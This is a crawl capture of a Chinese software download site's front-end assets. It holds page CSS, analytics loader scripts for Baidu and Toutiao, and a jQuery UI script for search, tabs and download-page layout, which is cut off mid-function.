.g-add-link1 dl dt{ width:auto; height:20px; line-height:20px; font-size:18px; font-weight:bold; color:#333; display:block; overflow:hidden; margin:18px 0 0; }
.g-add-link1 dl dt a{ color:#333;text-decoration:none}
.g-add-link1 dl dd{ width:316px; height:auto; margin:12px 0 0; display:block; overflow:hidden}
.g-add-link1 dl dd strong{ width:124px; height:16px; line-height:16px; font-size:13px; font-weight:normal; color:#999; float:left; margin:4px 0 0; display:inline; overflow:hidden}
.g-add-link1 dl dd strong span{ color:#333;}
.g-add-link1 dl dd strong img{ height:11px; border:0;}
.g-add-link1 dl dd strong b{ color:#ff6600; font-weight:normal;}

.g-main-box table{ width: 80%!important; margin: 0 auto!important;}


.g-tags-box{width:100%;height:auto;padding: 10px 0px 0;margin: 0;box-sizing:border-box;display:none;overflow:hidden;background: #fff; margin-top: 10px;}
.g-tags-box strong{width:100%;height: auto;line-height:20px;font-size:18px;font-weight:normal;color:#333;display:block;overflow:hidden;padding: 10px 10px 0px;}
.g-tags-box ul{width:100%;height:auto;padding: 4px 0px 0;display:block;overflow:hidden;background: #fff;}
.g-tags-box ul li{  height:38px; border-bottom:1px dotted #e1e1e1; display:block; overflow:hidden; margin: 0 10px;}
.g-tags-box ul li a{ width:100%; height:auto; display:-webkit-box; overflow:hidden}
.g-tags-box ul li a i{width:0;height:0;border-top: 4px solid transparent;border-bottom: 4px solid transparent;border-left: 4px solid #C5C5C5;display:block;margin: 15px 0 0 4px;overflow:hidden;}
.g-tags-box ul li a p{width:auto;height:34px;line-height:34px;font-size:14px;font-weight:normal;color:#333;margin: 0 0 0 8px;padding:0 10px 0 0;box-sizing:border-box;display:block;overflow:hidden;-webkit-box-flex:1;}
.g-tags-box ul li a b{ width:46px; height:22px; line-height:22px; font-size:14px; font-weight:normal; color:#fff; text-align:center; background:#1aa8fb; border-radius:4px; display:block; overflow:hidden; margin:8px 0 0;}
.m-addinfo {    border-bottom: 1px solid #dfdfdf; background-color: #fff;    overflow: hidden;    line-height: 35px;    padding: 0 10px;    position: relative; font-size: 14px;white-space: nowrap;}

.m-soft-other{ width:100%; height:auto; padding:0 ; box-sizing:border-box; background:#fff; display:block; overflow:hidden;}
.m-soft-other li{ width:100%; height:auto; font-size:14px; font-weight:normal; color:#999; margin: 0 0 0 0; display:block; overflow:hidden; flex:1;border-bottom: .5px solid #ebeff0;padding: 10px 0;}
.m-soft-other li:after,.m-soft-other li:before {display: table;line-height: 0;content: "";
}.m-soft-other li:after {    clear: both;}


.m-soft-other li a{ color: #00b0f0; text-decoration: underline}
.m-soft-other li span {float: right;}

.m-newkey-box{ width:100%; height:auto; background:#fff; padding:0 0; box-sizing:border-box; display:block; overflow: hidden;}
.m-newkey-box a{ width:auto; height:24px; line-height:24px; font-size:14px; font-weight:normal; color:#333; padding:0 8px; border:1px solid #eee; float: left; margin: 10px 10px 0 0; display:inline; overflow: hidden;border-radius: 3px;}
.m-newkey-box a:nth-child(1){ color: #1aa8fb; border-color:#1aa8fb ;}
.m-newkey-box a:nth-child(2){ color: #19B5FE; border-color:#19B5FE ;}
.m-newkey-box a:nth-child(3){ color: #f2784b; border-color:#f2784b ;}
.m-newkey-box a:nth-child(4){ color: #6d86b3; border-color:#6d86b3 ;}
.m-newkey-box a:nth-child(5){ color: #663399; border-color:#663399 ;}

.tabnav{ background: #fff; clear: both; display: -webkit-box; display: -moz-box; display: box; }
.tabnav span { display: block; -moz-box-flex: 1.0; -webkit-box-flex: 1.0; box-flex: 1.0; text-align: center; height: 38px; line-height: 28px; font-size: 16px;  color: #999; cursor: pointer; position: relative;}
.tabnav span.hover{ color:#39f; }
.tabnav span.hover:after {content: '';position: absolute;bottom: 6px;left: 50%;height: 3px;width: 26px;margin-left: -13px; border-radius: 3px; background-color: #39f;
}
.tabnav span i{ color:#999; font-style:normal}

/* ???? */
font.g-clickrz{ float:right; color: #00aaff;font-weight: normal; cursor: pointer;font-size: 14px; }
#addbalck { width: 100%;height: 100%;left: 0;position: absolute;top: 0;z-index: 998;background-color: #000;filter: alpha(Opacity=50);opacity: .5;}
.g-boxsoft{overflow:hidden;}
.g-topsoft{font-size: 14px;background: #fff;border-radius: 10px;left: 5%;top:50%;margin-top: -240px;padding-bottom: 5px;position: fixed;_position: absolute;width: 90%;height:480px; z-index: 999;    overflow: hidden;
*zoom: 1;cursor: default;-webkit-box-shadow: 0 4px 16px rgba(0,0,0,.4);box-shadow: 0 4px 16px rgba(0,0,0,.4);display: block;}
.g-topsoft h4 {padding:10px 0px 0px;overflow:hidden;color: #555;line-height: 26px;font-size: 14px; font-weight: bold;}
.g-topsoft h4 em {font-style: normal;}
.g-topsoft p{padding:0px 0px 0px;overflow:hidden;line-height: 26px;color: #555;font-size: 14px;}
.g-boxsoft span.u-lsrz{display: block; font-style:normal;height: 50px;line-height: 50px;background: #3399ff;color: #fff;padding: 0 2px 0 18px;font-size: 16px;border-radius: 10px 10px 0 0;margin-bottom: 5px; font-weight: bold;}
.g-boxsoft span.u-lsrz s {float: right;width: 40px;height: 50px;display: block;font-size: 24px;text-align: center;cursor: pointer;font-weight: 400;color: #fff;text-decoration: none;}
.g-softlist{overflow-y:scroll;height: 410px;padding: 0px 20px;}


[class*=am-icon-]:before{display:inline-block;font-size:inherit;-webkit-font-smoothing:antialiased;transform:translate(0,0);}.am-pureview{position:fixed;left:0;top:0;bottom:0;right:0;z-index:11920;width:100%;height:100%;background:rgba(0,0,0,.95);display:none;overflow:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translate(0,100%);-ms-transform:translate(0,100%);transform:translate(0,100%)}.am-pureview.am-active{transform:translate(0,0)}.am-pureview ol,.am-pureview ul{list-style:none;padding:0;margin:0;width:100%}.am-pureview-slider{overflow:hidden;height:100%}.am-pureview-slider li{position:absolute;width:100%;height:100%;top:0;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;-webkit-transition:all .3s linear;transition:all .3s linear;z-index:100;visibility:hidden}.am-pureview-slider li.am-pureview-slide-prev{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);z-index:109}.am-pureview-slider li.am-pureview-slide-next{-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);z-index:109}.am-pureview-slider li.am-active{position:relative;z-index:110;transform:translate(0,0);visibility:visible}.am-pureview-slider .pinch-zoom-container{width:100%;z-index:1121}.am-pureview-slider .am-pinch-zoom{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.am-pureview-slider .am-pinch-zoom:after{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f110";-webkit-animation:icon-spin 2s infinite linear;animation:icon-spin 2s infinite linear;font-size:24px;line-height:24px;color:#eee;position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;z-index:1}.am-pureview-slider .am-pinch-zoom.am-pureview-loaded:after{display:none}.am-pureview-slider img{position:relative;display:block;max-width:100%;max-height:100%;opacity:0;z-index:200;-webkit-user-drag:none;-webkit-transition:opacity .2s ease-in;transition:opacity .2s ease-in}.am-pureview-slider img.am-img-loaded{opacity:1}.am-pureview-direction{position:absolute;top:50%;width:100%;margin-top:-18px!important;z-index:1122}.am-pureview-only .am-pureview-direction,.am-touch .am-pureview-direction{display:none}.am-pureview-direction li{position:absolute;width:36px;height:36px}.am-pureview-direction a{display:block;height:36px;border:none;color:#ccc;opacity:.5;cursor:pointer;text-align:center;z-index:1125}.am-pureview-actions,.am-pureview-bar{height:45px;background-color:rgba(0,0,0,.35);position:absolute}.am-pureview-direction a:before{content:"\f137";line-height:36px;font-size:24px}.am-pureview-direction a:hover{opacity:1}.am-pureview-direction .am-pureview-prev{left:15px}.am-pureview-direction .am-pureview-next{right:15px}.am-pureview-direction .am-pureview-next a:before{content:"\f138"}.am-pureview-bar{bottom:0;width:92%;color:#eee;line-height:45px;padding:0 10px;font-size:14px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-pureview-bar .am-pureview-title{display:none;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:6px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-pureview-bar .am-pureview-total{font-size:10px;line-height:48px}.am-pureview-actions{left:0;right:0;bottom:0}.am-pureview-actions a{position:absolute;left:10px;color:#ccc;display:block;width:45px;line-height:45px;text-align:left;font-size:16px}.am-pureview-actions a:hover{color:#fff}.am-pureview-actions [data-am-toggle=share]{left:auto;right:10px}.am-pureview-actions,.am-pureview-bar{opacity:0;-webkit-transition:all .15s;transition:all .15s;z-index:1130}.am-pureview-bar-active .am-pureview-actions,.am-pureview-bar-active .am-pureview-bar{opacity:1}.am-checkbox .am-icon-checked,.am-checkbox-inline .am-icon-checked,.am-radio .am-icon-checked,.am-radio-inline .am-icon-checked,.am-ucheck-checkbox:checked+.am-ucheck-icons .am-icon-unchecked,.am-ucheck-radio:checked+.am-ucheck-icons .am-icon-unchecked{opacity:0}
.am-pureview-bar {bottom: 0;width:95%;color: #eee;line-height: 45px;padding: 0 10px;font-size: 14px;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;} 
.rotate_jia{display: none;}.rotate_div{display: none;}.rotate_jian{display: none;}
.am-pureview-slider .pinch-zoom-container,.am-pureview-slider .am-pinch-zoom{height: 100% !important}
.am-pureview-actions, .am-pureview-bar{background-color: rgba(0,0,0,0);}.am-pureview-counter{ width: 100%;text-align: right; }
.am-pureview-actions a{left: 0px;right:auto;text-align: center;height: 60px;width: 60px;}
.am-icon-chevron-left:before{content:'';background: url(../images/close.png) no-repeat 11px 0px; width: 60px;height:60px; background-size: 40px;}



#menu-pop {position: fixed;bottom: 80px;right: 10px;width: 38px;height: 38px;line-height: 38px;text-align: center;background: #1aa8fb;color: #fff;font-size: 14px;border-radius: 50%;z-index: 9999;border: #2771c7 1px solid;}

#menu-bot dl {display: none;position: fixed;z-index: 99;bottom: 0;left: 0;width: 100%;background: #fff;border-radius: 10px 10px 0 0;overflow-y: scroll;}

#menu-bot dt {position: fixed;width: 100%;line-height: 44px;height: 44px;background: #f8f8f8;border-bottom: 1px solid #eee;text-indent: 15px;font-size: 16px;font-weight: bold;border-radius: 10px 10px 0 0;}

#menu-bot dd ul {padding: 50px 15px;}

#menu-bot dd li {border-bottom: 1px solid #ddd;}

#menu-bot dd li > span {display: block;line-height: 42px;font-size: 14px;}
#menu-bot dd li > span em {font-size: 16px;color: #999;margin-right: 5px;}

#menu-bot dd li.cur > span {color: #1aa8fb;}

#menu-bot dd li > span s {display: inline-block;padding-right: 10px;}

#menu-bot dd li p {line-height: 30px;padding: 0px 0 10px 0;width: 100%;}

#menu-bot dd li p > i {display: inline-block;margin: 0 2%;background: #f8f8f8;text-align: center;height: 30px;overflow: hidden;vertical-align: middle;font-style: normal;padding: 0 10px;}

#menu-close {display: none;position: fixed;left: 0;bottom: 0;width: 100%;line-height: 44px;height: 44px;text-align: center;background: #fff;border-top: 1px solid #f2f2f2;}

#menu-mask {display: none;z-index: 30;width: 100%;height: 100%;background: #000;opacity: 0.7;overflow: hidden;position: fixed;left: 0;top: 0;}



.g-previmg-box {
  width: 100%;
  height: auto;
  white-space: nowrap;
  display: block;
  overflow-x: auto;
  overflow-y: hidden
}

.g-previmg-box li {
  width: auto;
  height: auto;
  white-space: nowrap;
  margin: 0 10px 0 0;
  display: inline-block;
  overflow: hidden;
}

.g-previmg-box li img {
  width: auto;
  max-width: 300px;
  height: auto;
  max-height: 360px;
  display: block;
  overflow: hidden;
  border-radius: 4px;
}

.g-previmg-box li.f-soft-video {
  position: relative;
}

.g-previmg-box li.f-soft-video .u-video-play {
  width: 60px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%,-50%);
  background: url(../images/play-img.png) no-repeat;
  background-size: 60px;
  display: block;
  overflow: hidden
}

.g-previmg-box li.f-soft-video .u-video-logo {
  width: 150px;
  height: 34px;
  background: url(../images/play-logo.png) no-repeat;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-56%,120%);
  display: block;
  overflow: hidden;
}

.g-previmg-box li #video {
  width: auto;
  height: 360px;
  display: block;
  overflow: hidden;
  min-width: 240px;
  background: #000
}

.g-previmg-box li video {
  width: auto;
  height: 360px;
  display: block;
  overflow: hidden;
}

.u-videotop {
  overflow: hidden;
  position: relative;
  width: auto;
  height: auto;
  white-space: nowrap;
  margin: 0 10px 0 0;
  display: inline-block;
  border-radius: 4px;
}

.u-videotop video {
  width: auto;
  height: auto;
  max-width: 300px;
  max-height: 360px;
  display: block;
  overflow: hidden;
  border-radius: 4px;
}

.u-video-play {
  width: 100%;
  height: 100%;
  background: url(../images/play-img.png) no-repeat center center;
  background-size: 60px;
  border: 0;
  display: block;
  overflow: hidden;
  position: absolute;
  z-index: 10;
}

.u-video-again {
  width: 100%;
  height: 100%;
  border-radius: 4px;
  font-size: 20px;
  font-weight: normal;
  color: #fff;
  background: rgba(0,0,0,.5);
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer
}

.u-video-again i {
  width: 24px;
  height: 24px;
  background: url(../images/video-again-icon.png) no-repeat;
  background-size: 24px;
  display: inline-block;
  overflow: hidden;
  padding-right: 6px;
}


--- FILE ---
content_type: application/javascript
request_url: http://m.j9p.com/skin/file/js/count.js
body_size: 993
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fc3bd2d987d8235b0af510729f1ed304";
  // 旧
  //hm.src = "https://hm.baidu.com/hm.js?aecd72812d66560d1ddd1ff29a9e6ced";
  // 新
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

// 个人统计
var _hmUrl = 'https://hm.baidu.com/hm.js?';
//百度统计个人
if (typeof _webInfo != "undefined") {//
  var bjname = _webInfo.Username;
  var hm = document.createElement("script");
  if (bjname != '') {
    switch (bjname){
    	case 'hxf2020':
        hm.src = _hmUrl+"ad537ad5b5bb7a4102240fd596553c71";
        break;
		case 'zsl2025':
        hm.src = _hmUrl+"80997c80e948ed5e4e31f5612ca0b810";
        break;
		case 'lj2021':
        hm.src = _hmUrl+"0f720557ab9456c340454e31bdc7205c";
        break;
        	case 'zr2021':
        hm.src = _hmUrl+"2d205bbd33af6962fdc8af3fd43655d2";
        break;

        case 'wzh2021':
        hm.src = _hmUrl+"eff362f10dd259979106714831ee7875";
        break;

        case 'lyy2023':
        hm.src = _hmUrl+"826380686f05d7a92fed611a25bd2f19";
        break;
        case 'wc2023':
        hm.src = _hmUrl+"88dec3e362a803a1ae8266c27c9c02aa";
        break;
        case 'cjy2023':
        hm.src = _hmUrl+"8f7ba6781eb473e8d5cf1505d0045083";
        break;

        case 'hxy2023':
        hm.src = _hmUrl+"28bdd6761f0ee99cb54e0584a055dfef";
        break;

        case 'fzd2024':
        hm.src = _hmUrl+"570ed7ff96dedc83b8b51820a5bb8ee1";
        break;

       case 'hl2024':
        hm.src = _hmUrl+"104aa712fe61ff75676e9ae9108d8d0f";
        break;

        case 'liy2024':
        hm.src = _hmUrl+"db5c03a282e9324c62b15919e1c737db";
        break;
        
	}
    if (hm.src != '') {
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    }
  }
}

(function(){
  var el = document.createElement("script");
  el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?849e2a7c41260abf5c2b0ea3ce9b2a58666dba9b870cab6c286b98cb684b76c44a4d40de0dd5fa9b5c2c10f69a3b501dc430e831103b45ce33654fb9f95b006c";
  el.id = "ttzz";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(el, s);
  })(window)
  // 头条自动收录

--- FILE ---
content_type: application/javascript
request_url: http://www.j9p.com/js/count.js
body_size: 995
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0a6b02e0b0d04aacc884a25fdd8f1f32"; 
 // 旧
 //hm.src = "https://hm.baidu.com/hm.js?ff47eab345a8635b1967111dca2b29a2"; 
 // 新
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

// 个人统计
var _hmUrl = 'https://hm.baidu.com/hm.js?';
//百度统计个人
if (typeof _webInfo != "undefined") {//
  var bjname = _webInfo.Username;
  var hm = document.createElement("script");
  if (bjname != '') {
    switch (bjname){
    	case 'hxf2020':
        hm.src = _hmUrl+"ad537ad5b5bb7a4102240fd596553c71";
        break;
	case 'zsl2025':
        hm.src = _hmUrl+"80997c80e948ed5e4e31f5612ca0b810";
        break;
	case 'lj2021':
        hm.src = _hmUrl+"0f720557ab9456c340454e31bdc7205c";
        break;
        	case 'zr2021':
        hm.src = _hmUrl+"2d205bbd33af6962fdc8af3fd43655d2";
        break;

        case 'wzh2021':
        hm.src = _hmUrl+"eff362f10dd259979106714831ee7875";
        break;

        case 'lyy2023':
        hm.src = _hmUrl+"826380686f05d7a92fed611a25bd2f19";
        break;

        case 'wc2023':
        hm.src = _hmUrl+"88dec3e362a803a1ae8266c27c9c02aa";
        break;

        case 'cjy2023':
        hm.src = _hmUrl+"8f7ba6781eb473e8d5cf1505d0045083";
        break;

        case 'hxy2023':
        hm.src = _hmUrl+"28bdd6761f0ee99cb54e0584a055dfef";
        break;

        case 'fzd2024':
        hm.src = _hmUrl+"570ed7ff96dedc83b8b51820a5bb8ee1";
        break;
        
        case 'hl2024':
        hm.src = _hmUrl+"104aa712fe61ff75676e9ae9108d8d0f";
        break;

        case 'liy2024':
        hm.src = _hmUrl+"db5c03a282e9324c62b15919e1c737db";
        break;

	}
    if (hm.src != '') {
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    }
  }







}

if (typeof _pageinfo != "undefined") {//


  var pclist = ['1','2','3','4','5','6','7','8','10','17','18']

  if (   jQuery.inArray(_pageinfo.rootId,pclist) != -1	){ 

  //if(_pageinfo.rootId == '5' || _pageinfo.rootId == '6' || _pageinfo.rootId == '7'){


 

      var _hmt = _hmt || [];
      (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?4434d6483fbdb02332b352cc067d9dc2";
        var s = document.getElementsByTagName("script")[0]; 
        s.parentNode.insertBefore(hm, s);
      })();

    }


}

--- FILE ---
content_type: application/javascript
request_url: http://www.j9p.com/skin/j9p2022/js/base24.js
body_size: 33543
content:
$(function () {
  if (typeof _pageinfo == "undefined") {
    _pageinfo = "";
  }
  // 公用js

  // 自动搜索
  //audoSkjqui()
  // 搜索
  topSou(); //
  // 返回顶部
  gotoTop();
  // 切换选项卡
  tabKa();

  hoverTop();
  // 保存搜索数据
  updateHistory();
  // 搜索框滚动
  $("#scrollDiv").Scroll({ line: 1, speed: 500, timer: 5000 });

  $(".t-nav .navigation").on("mouseenter mouseleave", function () {
    $(".t-nav .hover_nav").toggle();
  });
  $(".t-nav .hover_nav").on("mouseenter mouseleave", function () {
    $(this).toggle();
  });
  $(".mobile").hover(
    function () {
      $(".slideMobile").css("display", "block");
    },
    function () {
      $(".slideMobile").css("display", "none");
    }
  );

  // 导航小图标添加

  var icoTui = '<b class="t"></b>';
  var icoHot = '<b class="h"></b>';
  var icoRed = '<b class="r"></b>';

  $(".g-nav ul li").each(function (i) {
    var teIndex = $(this).attr("data-clid");
    // 0=首页，1=应用，2=网游，3=单机，4=排行，5=专题
    if (teIndex == "1") {
      $(this).find("a").append(icoTui);
    }
    if (teIndex == "3") {
      $(this).find("a").append(icoHot);
    }
    if (teIndex == "5") {
      $(this).find("a").append(icoRed);
    }
  });

  $(".n-bot ul li a").eq(1).addClass("ico i-hot");

  $(".n-bot ul li a").eq(4).addClass("ico i-jian");

  $(".n-bot ul li a").eq(6).addClass("ico i-new");

  if (_pageinfo.path == "index22") {
    // 首页专用
    lunbo(); //轮播
    $(".g-nav ul li").eq(0).addClass("hover");
    $(".cnHeadMenu li a").eq(0).addClass("hover");
  }

  if (_pageinfo.path == "list") {
    // 分类列表页专用
    lihover(); //
    // 导航高亮
    navHover();
  }

  if (_pageinfo.path == "top") {
    // 排行榜
    $(".g-nav ul li,.cnHeadMenu li a").eq(4).addClass("hover");
    $(".g-zttab p span").click(function () {
      $(this).addClass("m-hover").siblings().removeClass("m-hover");
      var contul = $(".g-zttab p span").index(this);
      $(".g-zttab-cont .f-zttabul")
        .eq(contul)
        .show()
        .siblings(".f-zttabul")
        .hide();
    });
  }

  if (_pageinfo.path == "zt") {
    // 专题
    $(".g-nav ul li,.cnHeadMenu li a").eq(5).addClass("hover");
  }

  if (_pageinfo.path == "keyword") {
    // Kyemian
    $(".g-nav ul li,.cnHeadMenu li a").eq(5).addClass("hover");

    keywrodJs.onZan();
    keywrodJs.keyPrevImg();

    var xgkeyname = $(".m-keyxg a").length;
    if (xgkeyname < 1) {
      $(".m-keyxg").hide();
    }

    $(".g-nav ul li").eq(8).addClass("hover");

    /*
    $('.g-list-box ul').each(function(){
      $('li:lt(3)',this).addClass('fistClass');
      $('.g-list-box ul li').eq(0).addClass('one');
      $('.g-list-box ul li').eq(1).addClass('two');
      $('.g-list-box ul li').eq(2).addClass('three');
  	
    });
    */
    var numb = $(".g-list-box ul li").length;
    $("#m-num").append(numb + "个软件");
    $(".g-collection-dome").slide({
      mainCell: ".m-dome-scroll ul",
      autoPage: true,
      effect: "left",
      scroll: 1,
      vis: 4,
    }); //精选合集
  }

  if (_pageinfo.path == "down") {
    // 下载页
    // 360手游助手
    zsxz();
    // 处理有ios跳转
    var iostip = "需跳转到AppStore下载";
    if (_pageinfo.iosurl != "" && _pageinfo.iosurl != undefined) {
      if (_pageinfo.iosurl.indexOf("j9p") != -1) {
        var iostip = "前往苹果页面下载";
      }
      var goioshtml =
        '<p class="goios" style="float: left;margin-left:20px;		width: 170px;height: 66px;background:  #676767;		border-radius: 6px;"><a style="display:block;" href="' +
        _pageinfo.iosurl +
        '" title="去AppStore下载" target="_blank"><b style="    display: block;		padding: 8px 0 4px 20px;		font-size: 20px;		color: #fff;">苹果下载</b><em style="display: block;		padding: 0 0 0 20px;		font-size: 12px;		color: #fff;">' +
        iostip +
        "</em></a></p>";
      $(".features").append(goioshtml);
    }
    // 导航高亮
    navHover();
    lihover();
    change();
    window.addEventListener("DOMContentLoaded", function () {
      const video = document.getElementById("video");
      if (video) {
        video.addEventListener("loadedmetadata", function () {
          console.log("视频显示宽度:", video.clientWidth);
          console.log("视频显示高度:", video.clientHeight);
          $("video").css({ width: video.clientWidth });
          videoControl();

          screens();
        });
      }
    });

    window.onload = function () {
      //需要获取高度，所以加载完再执行

      $(".m-tabnav span").each(function () {
        $(this).click(function () {
          console.log($(this).text());
          $(".m-tabnav span").removeClass("hover");
          if ($(this).text() == "软件介绍") {
            $("html, body").animate(
              {
                scrollTop: $(".m-content").offset().top,
              },
              700
            );
          } else if ($(this).text() == "软件截图") {
            $("html,body").animate(
              {
                scrollTop: $("#fy-rolling").offset().top - 100,
              },
              700
            );
          } else if ($(this).text() == "相关下载") {
            $("html,body").animate(
              {
                scrollTop: $(".f-xianguan").offset().top - 95,
              },
              700
            );
          } else if ($(this).text() == "相关文章") {
            $("html,body").animate(
              {
                scrollTop: $(".m-article").offset().top - 100,
              },
              700
            );
          } else if ($(this).text().indexOf("评论") != -1) {
            $("html,body").animate(
              {
                scrollTop: $(".m-pl").offset().top - 20,
              },
              700
            );
          }
          $(this).addClass("hover");
        });
      });
    };

    HomeScroll(".g-softcontent-left", ".g-softcontent-right");

    // /固定位置
    function HomeScroll(a, b) {
      function g() {
        var g = $(window).scrollLeft(),
          h = $(window).scrollTop(),
          i = $(document).height(),
          j = $(window).height(),
          k = c.height(),
          l = d.height(),
          m = k > l ? f : e,
          n = k > l ? d : c,
          o =
            k > l
              ? c.offset().left + c.outerWidth(!0) - g + 20
              : d.offset().left - c.outerWidth(!0) - g - 20,
          p = k > l ? l : k,
          q = k > l ? k : l,
          r = parseInt(q - j) - parseInt(p - j);
        $(a + "," + b).removeAttr("style"),
          j > i || p > q || m > h || p - j + m >= h
            ? n.removeAttr("style")
            : (j > p && h - m >= r) || (p > j && h - m >= q - j)
            ? n.attr("style", "margin-top:" + r + "px;")
            : n.attr(
                "style",
                "_margin-top:" +
                  (h - m) +
                  "px;position:fixed;left:" +
                  o +
                  "px;" +
                  (j > p ? "top" : "bottom") +
                  ":0;"
              );
      }
      if ($(a).length > 0 && $(b).length > 0) {
        var c = $(a),
          d = $(b),
          e = c.offset().top,
          f = d.offset().top;
        $(window).resize(g).scroll(g).trigger("resize");
      }
    }

    $(window).scroll(function () {
      if (
        $(".m-rmjx").offset().top < $(window).scrollTop() &&
        $(".m-pl").offset().top - 100 > $(window).scrollTop()
      ) {
        $(".m-tabnav").addClass("fixed");
        $(".m-tags").addClass("tags_fixed");
      } else {
        $(".m-tabnav").removeClass("fixed");
        $(".m-tags").removeClass("tags_fixed");
      }
    });
    //对多个class处理，
    $(".screenshots-ul").parent(".m-related").addClass("f-xianguan");

    var i = 1;
    var items = [];
    $("#content,#fy-rolling,.f-xianguan,.m-article,.m-pl").each(function () {
      items.push($(this));
    });
    $(window).scroll(function () {
      var tnum = items.length;
      for (var i = 0; i < tnum; i++) {
        if (items[i].offset().top <= $(window).scrollTop() + 110) {
          $(".m-tabnav span").removeClass("hover");
          $(".m-tabnav span:eq(" + i + ")").addClass("hover");
        }
      }
    });

    // 点击下载按钮跳转

    /*
    var aobj = $(".localdown a");
    aobj.click(function(e){
      $('html,body').animate({scrollTop: $('.m-downaddress').offset().top},700);
      return false;
    })
    */

    //下载地址板块提出下载标题
    var downLinkH3 = "";
    $(".m-downaddress .m-downlink-cont2 h3").each(function () {
      downLinkH3 += "<li>" + $(this).text() + "</li>";
    });
    $(".m-downaddress .title .m-downlink-btn").html(downLinkH3);

    $(".localdown a").attr("title", "");

    quanxian();

    //处理版本
    detailsoft();

    var icolstHeight; // 相关的处理
    $(".m-soft-xgdiv").hover(
      function () {
        icolstHeight = $(".m-xhul").height();
        $(this).find(".m-xhul").css("height", "auto");
        $(this).addClass("m-hover");
      },
      function () {
        $(this).find(".m-xhul").css("height", icolstHeight);
        $(this).removeClass("m-hover");
      }
    );
    //处理厂商
    var mycomp = $(".m-comp").text();
    if (mycomp == "") {
      $(".m-comp").text("暂无");
    }
    var cateAPK = [
      "124",
      "123",
      "122",
      "121",
      "120",
      "119",
      "118",
      "117",
      "116",
      "115",
      "114",
      "113",
      "145",
      "134",
      "133",
      "132",
      "131",
      "130",
      "129",
      "128",
      "126",
      "125",
      "220",
      "227",
      "222",
      "228",
      "229",
      "230",
      "231",
      "232",
      "233",
      "234",
      "243",
      "253",
      "254",
      "242",
      "224",
      "235",
      "236",
      "237",
      "238",
      "239",
      "240",
      "241",
      "244",
      "246",
      "226",
      "245",
      "247",
      "248",
      "249",
      "250",
      "251",
      "252",
    ]; //安卓分类xiao id
    var cateIOS = [
      "112",
      "111",
      "110",
      "109",
      "108",
      "107",
      "106",
      "105",
      "104",
      "103",
      "102",
      "101",
      "144",
      "143",
      "142",
      "141",
      "140",
      "139",
      "138",
      "137",
      "136",
      "135",
    ]; //苹果分类

    $(".m-xhul em").each(function (i) {
      var data = $(this).attr("data");

      if (jQuery.inArray(data, cateAPK) != -1) {
        //如果安卓
        $(this).attr("class", "m-android");
      }
      if (jQuery.inArray(data, cateIOS) != -1) {
        //如果苹果
        $(this).attr("class", "m-ios");
      }
    });

    $(".m-xhul li h6 a span").each(function () {
      var liText = $(this).text();
      var sizeText = $(this).parents("li").find("p").text();
      if (sizeText.indexOf("M") <= -1 && sizeText.indexOf("K") <= -1) {
        if (liText.indexOf("官方") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">官方版</font>');
        } else if (liText.indexOf("ios") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">IOS版</font>');
        } else if (liText.indexOf("绿色") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">绿色版</font>');
        } else if (liText.indexOf("破解") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">破解版</font>');
        } else if (liText.indexOf("免费") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">免费版</font>');
        } else if (liText.indexOf("安卓") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">安卓版</font>');
        } else if (liText.indexOf("最新") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">最新版</font>');
        } else if (liText.indexOf("汉化") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">汉化版</font>');
        } else if (liText.indexOf("中文") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">中文版</font>');
        } else if (liText.indexOf("会员") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">会员版</font>');
        } else if (liText.indexOf("谷歌") > -1) {
          $(this)
            .parents("li")
            .find("p")
            .prepend('<font color="red">谷歌版</font>');
